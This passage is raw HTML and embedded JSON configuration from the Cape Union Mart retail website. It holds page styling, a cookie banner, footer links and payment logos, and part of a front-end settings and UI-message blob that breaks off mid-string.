aria-labelledby="tabs-1--tab-1" role="tabpanel" hidden="" id="tabs-1--tabpanel-1" class="chakra-tabs__tab-panel css-adm2jf"><div id="tt-chatter-widget" class="css-0"></div><style data-emotion="css xb08oe">.css-xb08oe{padding:var(--chakra-space-6);border:1px solid #d8d8d8;}</style><div id="tt-instant-answers-widget" class="css-xb08oe"></div><div id="tt-qa-list" class="css-0"></div></div></div></div></div></div></div></div></main></div><style data-emotion="css 6cz8w9">.css-6cz8w9{color:#fff;padding-top:24px;background:rgba(16, 17, 17, 0.85);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);-webkit-padding-start:16px;padding-inline-start:16px;-webkit-padding-end:16px;padding-inline-end:16px;border-top-left-radius:12px;border-top-right-radius:12px;max-width:480px;position:fixed;bottom:0px;left:0px;z-index:var(--chakra-zIndices-banner);display:none;}@media screen and (min-width: 37.5em){.css-6cz8w9{-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;border-top-left-radius:var(--chakra-radii-base);border-top-right-radius:var(--chakra-radii-base);border-bottom-left-radius:var(--chakra-radii-base);border-bottom-right-radius:var(--chakra-radii-base);bottom:32px;left:32px;}}</style><div data-selenium-id="cookies-banner" class="css-6cz8w9"><style data-emotion="css 1lekzkb">.css-1lekzkb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-1lekzkb"><style data-emotion="css 1iafu3q">.css-1iafu3q{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:var(--chakra-fontWeights-bold);font-size:19px;line-height:1.2;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;letter-spacing:-0.38px;margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-1iafu3q{font-size:22px;letter-spacing:-0.44px;}}</style><h2 class="chakra-heading css-1iafu3q">We value your privacy</h2><style data-emotion="css 1dgro76">.css-1dgro76{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:19px;font-weight:var(--chakra-fontWeights-bold);line-height:1.2;letter-spacing:-0.38px;margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-1dgro76{font-size:22px;letter-spacing:-0.44px;}}</style><button data-selenium-id="cookies-banner-close" class="css-1dgro76"><style data-emotion="css 10c04ul">.css-10c04ul{width:1.25rem;height:1.25rem;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:middle;}</style><svg viewBox="0 0 20 20" focusable="false" class="chakra-icon css-10c04ul"><path fill="currentColor" d="M17 3.00002L2.99998 17.0001M2.99998 3.00002L17 17.0001" stroke="white" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div><style data-emotion="css talb3s">.css-talb3s{font-family:Roboto,Arial,Helvetica,sans-serif;color:#E1E3E4;font-size:14px;line-height:1.6;margin-bottom:24px;}@media screen and (min-width: 37.5em){.css-talb3s{font-size:18px;}}</style><p class="chakra-text css-talb3s">We have placed cookies on your device to help make this website work best.</p><style data-emotion="css sp9hth">.css-sp9hth{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1.4;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:var(--chakra-sizes-full);font-size:14px;-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);min-height:52px;padding:14px;font-family:var(--chakra-fonts-CUM-primary);color:#FFF;font-style:normal;letter-spacing:0.84px;text-transform:uppercase;background-color:#94080A;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;margin-bottom:24px;}.css-sp9hth:focus,.css-sp9hth[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-sp9hth[disabled],.css-sp9hth[aria-disabled=true],.css-sp9hth[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#B6BCC0;}.css-sp9hth:hover,.css-sp9hth[data-hover]{background:#101111;}.css-sp9hth:hover[disabled],.css-sp9hth[data-hover][disabled],.css-sp9hth:hover[aria-disabled=true],.css-sp9hth[data-hover][aria-disabled=true],.css-sp9hth:hover[data-disabled],.css-sp9hth[data-hover][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}@media screen and (min-width: 37.5em){.css-sp9hth{min-width:180px;}}.css-sp9hth:active,.css-sp9hth[data-active]{background:#101111;}</style><button type="button" class="chakra-button css-sp9hth" site="CUM" data-selenium-id="cookies-banner-button">I&#x27;m fine with this</button><style data-emotion="css 1qr5e8v">.css-1qr5e8v{display:block;width:148px;height:5px;background:#FFF;border-radius:64px;margin-bottom:10px;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media screen and (min-width: 37.5em){.css-1qr5e8v{display:none;}}</style><div class="css-1qr5e8v"></div></div><style data-emotion="css 10dyzj1">.css-10dyzj1{width:var(--chakra-sizes-full);background:#F6F6F7;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;padding-top:20px;padding-bottom:20px;}@media screen and (min-width: 48em){.css-10dyzj1{-webkit-padding-start:5px;padding-inline-start:5px;-webkit-padding-end:5px;padding-inline-end:5px;}}</style><footer class="css-10dyzj1"><style data-emotion="css ocjbdj">.css-ocjbdj{width:100%;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;max-width:var(--chakra-sizes-container-xxxl);-webkit-padding-start:1rem;padding-inline-start:1rem;-webkit-padding-end:1rem;padding-inline-end:1rem;}</style><div class="chakra-container css-ocjbdj"><style data-emotion="css 8k4n9n">.css-8k4n9n{color:#101111;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;}</style><div class="css-8k4n9n"><style data-emotion="css vr3gtq">.css-vr3gtq{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--chakra-space-6);padding-bottom:10px;}@media screen and (min-width: 62em){.css-vr3gtq{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;gap:initial;}}.css-vr3gtq filter{-webkit-filter:invert(0) sepia(0) saturate(100%) hue-rotate(149deg) brightness(100%) contrast(100%);filter:invert(0) sepia(0) saturate(100%) hue-rotate(149deg) brightness(100%) contrast(100%);}</style><div data-selenium-id="footer-affiliate-logos" class="css-vr3gtq"><style data-emotion="css 1g98d9m">.css-1g98d9m{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;padding-top:3px;padding-bottom:3px;margin-left:initial;margin-right:initial;}.css-1g98d9m:hover,.css-1g98d9m[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1g98d9m:focus,.css-1g98d9m[data-focus]{box-shadow:var(--chakra-shadows-none);}@media screen and (min-width: 62em){.css-1g98d9m{margin-left:0px;margin-right:40px;}}</style><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/"><style data-emotion="css 1vlz269">.css-1vlz269{height:auto;width:61px;}@media screen and (min-width: 48em){.css-1vlz269{height:58px;width:99px;}}</style><img alt="CUM Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-capeunion.svg" class="chakra-image css-1vlz269"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.oldkhaki.co.za/"><style data-emotion="css r5hx0d">.css-r5hx0d{height:auto;width:61px;}@media screen and (min-width: 48em){.css-r5hx0d{height:52px;width:auto;}}</style><img alt="OK Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-oldkhaki.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.poetrystores.co.za/"><img alt="PT Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-poetry.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/c/brands-kwayperformance/"><img alt="K-WAY Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/kway-logo.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.lastchance.co.za/"><img alt="Last Chance Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/last-chance-logo-footer.svg" class="chakra-image css-r5hx0d"/></a></div><style data-emotion="css 1y0qw0a">.css-1y0qw0a{opacity:0.6;border:0;border-color:#E1E3E4;border-style:solid;border-bottom-width:1px;width:100%;margin-top:5px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-1y0qw0a"/><div class="css-2ijunk"><style data-emotion="css 16hpilz">.css-16hpilz{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(12, 1fr);margin-top:50px;}</style><div data-selenium-id="footer-grid" class="css-16hpilz"><style data-emotion="css weil41">.css-weil41{grid-column:span 4/span 4;margin-bottom:15px;}</style><div data-selenium-id="footer-grid-col" class="css-weil41"><style data-emotion="css 9mkj4w">.css-9mkj4w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex:1;-ms-flex:1;flex:1;gap:10px;margin-bottom:10px;max-width:163px;--pinterest-icon-inner:black;}</style><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/capeunionmart" target="_blank" rel="noreferrer"><style data-emotion="css 4yrz5m">.css-4yrz5m{display:inline;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;text-align:center;padding-right:2px;-webkit-flex:0;-ms-flex:0;flex:0;}.css-4yrz5m:focus,.css-4yrz5m[data-focus]{box-shadow:var(--chakra-shadows-none);}.css-4yrz5m[disabled],.css-4yrz5m[aria-disabled=true],.css-4yrz5m[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-4yrz5m:hover[disabled],.css-4yrz5m[data-hover][disabled],.css-4yrz5m:hover[aria-disabled=true],.css-4yrz5m[data-hover][aria-disabled=true],.css-4yrz5m:hover[data-disabled],.css-4yrz5m[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><style data-emotion="css ns1pqy">.css-ns1pqy{width:30px;height:30px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-c"></use></svg></button></a><a href="https://twitter.com/CapeUnionMart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter-c"></use></svg></button></a><a href="https://www.instagram.com/capeunionmart/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-c"></use></svg></button></a><a href="https://www.youtube.com/user/MountainManSA" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube-c"></use></svg></button></a></div></div></div></div><div class="css-1x6tssl"><style data-emotion="css 17oh2u7">.css-17oh2u7{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(1}, 1fr);margin-top:50px;}</style><div class="css-17oh2u7"><style data-emotion="css 15poin4">.css-15poin4{margin-bottom:15px;}</style><div class="css-15poin4"><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/capeunionmart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-c"></use></svg></button></a><a href="https://twitter.com/CapeUnionMart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter-c"></use></svg></button></a><a href="https://www.instagram.com/capeunionmart/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-c"></use></svg></button></a><a href="https://www.youtube.com/user/MountainManSA" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube-c"></use></svg></button></a></div></div></div></div><hr aria-orientation="horizontal" class="chakra-divider css-1y0qw0a"/><style data-emotion="css 1xm29sq">.css-1xm29sq{margin-top:35px;margin-bottom:40px;}</style><div class="chakra-wrap css-1xm29sq"><style data-emotion="css o1raz8">.css-o1raz8{--chakra-wrap-x-spacing:0;--chakra-wrap-y-spacing:0;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-o1raz8>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-o1raz8"><style data-emotion="css 1yp4ln">.css-1yp4ln{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}</style><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css lnwj0l">.css-lnwj0l{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:0px;}</style><img alt="Visa" src="/mobify/bundle/1037/static/img/footer/visanew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mastercard" src="/mobify/bundle/1037/static/img/footer/mastercardnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="American express" src="/mobify/bundle/1037/static/img/footer/americanexpressnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Payflex" src="/mobify/bundle/1037/static/img/footer/payflexnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css bt90rp">.css-bt90rp{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:4px;}</style><img alt="PayJustNow" src="/mobify/bundle/1037/static/img/footer/payjustnow-dark-gray.svg" class="chakra-image css-bt90rp"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Paypal" src="/mobify/bundle/1037/static/img/footer/paypalnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Discovery Miles" src="/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1037/static/img/footer/mobicrednew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1037/static/img/footer/float-logo.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1037/static/img/footer/rcsnew.svg" class="chakra-image css-lnwj0l"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css 6vz7eo">.css-6vz7eo{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-6vz7eo{text-align:center;}}</style><p class="chakra-text css-6vz7eo">© <!-- -->2026<!-- --> <!-- -->Cape Union Mart<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"d3398096-fef1-42b2-89d0-552807d6a531","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"CUM","sites":[{"id":"CUM","title":"Cape Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.capeunionmart.co.za","customAppOrigin":"https:\u002F\u002Fwww.capeunionmart.co.za","gtmTag":"GTM-NV5NGXKH","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.store\u002FSites-CUM-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Cape_Union_Mart_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWCapeUnionMartEnhanc1751508918322","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#94080A","liveChatWaTitle":"Welcome to Cape Union Mart","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"CUM"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-CUM","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.capeunionmart.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag ("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery 